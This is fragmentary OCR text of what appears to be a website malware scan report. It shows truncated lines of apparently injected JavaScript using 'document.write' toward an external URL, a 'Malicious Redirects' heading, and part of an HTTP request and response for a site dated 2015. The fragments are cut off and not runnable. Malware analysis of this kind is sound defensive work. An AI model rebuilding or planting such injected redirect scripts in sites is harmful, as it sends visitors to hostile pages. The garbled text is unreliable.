
var s2='http://syri
var r=Math.floor(Mat
document.write('<
...[13198 bytes skipp
http://yourspersonally.co.uk/tes
Malicious Redirects
First query (normal visit):
GET / HTTP/1.1
Host: yourspersonally.co.uk
Result:
HTTP/1.1 200 OK
Connection: close
Date: Fri, 09 Oct 2015 21:27:23 
Server: Apache